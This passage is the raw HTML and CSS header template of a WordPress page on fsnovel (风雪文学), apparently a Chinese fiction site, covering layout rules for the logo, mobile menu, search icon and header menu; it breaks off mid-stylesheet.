                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
position:relative;
}
}

</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_28{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>
/* custom css */
.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_29 .tdb-logo-text-title{
                    display: none;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-footer.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_32 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_32 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_32 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_32 .tdb-header-search-button-mob svg,
                .tdi_32 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_38{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                
                <div data-rocket-location-hash="689b3fb47fbcc83b4c2e337147e5b9c8" class="td-header-desktop-wrap ">
                    <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_40{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_40{
width:100% !important;
}
}

</style>
<div class="tdi_39_rand_style td-element-style" ><style>
.tdi_39_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_42.tdc-row-content-vert-center,
                    .tdi_42.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-bottom,
                    .tdi_42.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_42.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_42{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_41_rand_style td-element-style" ><style>
.tdi_41_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
                    min-height: 0px;
                
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_44{
width:80% !important;
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_46{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: block;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_48.tdc-row-content-vert-center,
                    .tdi_48.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-bottom,
                    .tdi_48.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_48.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_48{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_48 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_51 .tdb-logo-a,
                .tdi_51 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_51 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_51 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_51 .tdb-logo-text-title{
                    display: none;
                }.tdi_51 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_51 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_53{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_55 " ></div></div></div></div></div><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_57.tdc-row-content-vert-center,
                    .tdi_57.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_57.tdc-row-content-vert-bottom,
                    .tdi_57.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_57.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_57.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_57{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_57 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_56_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_56_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_56_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_59{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_60{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
